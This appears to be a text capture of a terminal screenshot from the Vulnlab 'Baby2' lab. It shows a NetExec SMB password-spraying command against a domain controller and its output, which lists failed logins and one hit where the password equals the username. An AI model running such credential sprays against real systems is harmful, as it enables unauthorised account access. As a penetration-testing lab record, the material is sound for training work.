 ~/Vulnlab/Baby2 ✔ 10:25:32 AM
nxc smb baby2.vl -u clean_users -p clean_users --continue-on-success
SMB 10.10.127.159 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (si
gning:True) (SMBv1:False)
SMB 10.10.127.159 445 DC [-] baby2.vl\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Carl.Moore:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Harry.Shaw:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Joan.Jennings:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Joel.Hurst:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Kieran.Mitchell:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\library:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Lynda.Bailey:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Mohammed.Harris:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Nicola.Lamb:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Ryan.Jenkins:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Amelia.Griffiths:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.127.159 445 DC [-] baby2.vl\Harry.Shaw:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Joan.Jennings:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Joel.Hurst:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Kieran.Mitchell:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\library:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Lynda.Bailey:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Mohammed.Harris:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Nicola.Lamb:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Ryan.Jenkins:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Amelia.Griffiths:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Harry.Shaw:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Joan.Jennings:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Joel.Hurst:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Kieran.Mitchell:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\library:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Lynda.Bailey:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Mohammed.Harris:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Nicola.Lamb:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Ryan.Jenkins:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Amelia.Griffiths:Joan.Jennings STATUS_LOGON_FAILURE
SMB 10.10.127.159 445 DC [-] baby2.vl\Harry.Shaw:Joan.Jennings STATUS_LOGON_FAILURE